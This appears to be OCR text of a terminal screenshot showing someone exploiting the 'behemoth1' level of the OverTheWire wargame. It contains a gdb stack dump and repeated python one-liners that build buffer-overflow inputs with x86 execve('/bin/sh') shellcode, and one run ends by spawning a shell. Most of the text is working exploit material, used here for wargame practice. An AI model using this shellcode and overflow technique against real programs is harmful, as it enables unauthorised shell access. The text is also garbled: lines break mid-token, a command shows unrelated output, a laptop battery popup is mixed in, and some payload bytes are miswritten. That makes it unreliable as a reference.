 0xffffd6e0: 0x00000000 0x00000000 0x00000001 0x08048360
0xffffd6f0: 0x00000000 0xf7ff0500 0xf7e3c979 0xf7ffd000
0xffffd700: 0x00000001 0x08048360 0x00000000 0x08048381
0xffffd710: 0x0804845d 0x00000001 0xffffd734 0x080484a0
0xffffd720: 0x08048510 0xf7feb180 0xffffd72c 0x0000001c
0xffffd730: 0x00000001 0xffffd868 0x00000000 0xffffd882
0xffffd740: 0xffffd897 0xffffd8a7 0xffffd8b3 0xffffd8d5
0xffffd750: 0xffffd8e9 0xffffd8f2 0xffffd901 0xffffde22
0xffffd760: 0xffffde2d 0xffffde38 0xffffde5d 0xffffde76
0xffffd770: 0xffffded4 0xffffdee3 0xffffdef1 0xffffdf02
0xffffd780: 0xffffdf0f 0xffffdf18 0xffffdf2d 0xffffdf35
0xffffd790: 0xffffdf47 0xffffdf7c 0xffffdf9c 0xffffdfbc
0xffffd7a0: 0x00000000 0x00000020 0xf7fdbb20 0x00000021
0xffffd7b0: 0xf7fdb000 0x00000010 0x1f898b75 0x00000006
(gdb) x /s 0xffffd6c0
0xffffd6c0: "1\300Ph//shh/bin\211\343\211\301\211\302\260\v\315\200\061\300@\315\200"
(gdb) r < /tmp/fffff/input
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /games/behemoth/behemoth1 < /tmp/fffff/input
Breakpoint 1, 0x08048479 in main ()
(gdb) c
Continuing.
Password: Authentication failure.
Sorry.
process 21591 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x8048479
(gdb) q
A debugging session is active.
Inferior 1 [process 21591] will be killed.
Quit anyway? (y or n) y
behemoth1@melinda:/behemoth$ (cat /tmp/fffff/input -) | ./behemoth1
Password: Authentication failure.
Sorry.
ls
behemoth0 behemoth2 behemoth4 behemoth6 behemoth7
behemoth1 behemoth3 behemoth5 behemoth6_reader
cat /etc/behemoth
Section to Segment mapping:
Segment Sections...
00
01 .interp
02 .interp .note.ABI-tag .note.gnu.b .
gnu.version_r .rel.dyn .rel.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
03 .init_array .fini_array .jcr .dynamic .got .got.plt .data .bss
04 .dynamic
05 .note.ABI-tag .note.gnu.build-id
06 .eh_frame_hdr
07
behemoth1@melinda:/behemoth$ python -c 'print "A" * 54 + "\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\
xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68" + "\x40\xd6\xff\xff"
' > /tmp/fffff/input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 54 + "\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\
xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68" + "\x40\xd6\xff\xff"
' > /tmp/fffff/input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 +"\x40\xd6\xff\xff" + "0x90" * 60 +
"\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e
\x2f\x73\x68"' > /tmp/fffff/input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 +"\x40\xd6\xff\xff" + "0x90" * 60 +
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x
80\x31\xc0\x40\xcd\x80"' > /tmp/fffff/input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 +"\x40\xd6\xff\xff" + "0x90" * 50 +
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x
80\x31\xc0\x40\xcd\x80"' > /tmp/fffff/input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 +"\x40\xd6\xff\xff" + "0x90" * 40 +
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x
80\x31\xc0\x40\xcd\x80"' > /tmp/fffff/input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 +"BBBB"' > /tmp/fffff/input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 +"BBBB" + "0x90" * 40' > /tmp/fffff/
input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 +"BBBB" + "C" * 40' > /tmp/fffff/inp
ut
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 +"BBBB" + "C" * 30 +"\x31\xc0\x50\x6
8\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\x
cd\x80"' > /tmp/fffff/input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 +"BBBB" + "C" * 32 +"\x31\xc0\x50\x6
8\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\x
cd\x80"' > /tmp/fffff/input
behemoth1@melinda:/behemoth$ python -c 'print "A" * 79 + "\xc0\xd6\xff\xff" + "C" * 32 +"\x
31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\
x31\xc0\x40\xcd\x80"' > /tmp/fffff/input
behemoth1@melinda:/behemoth$
Low Battery
Your Mac will sleep soon unless
plugged into a power outlet.
Close
[0] 0:cat* "melinda" 00:49 26-Sep-15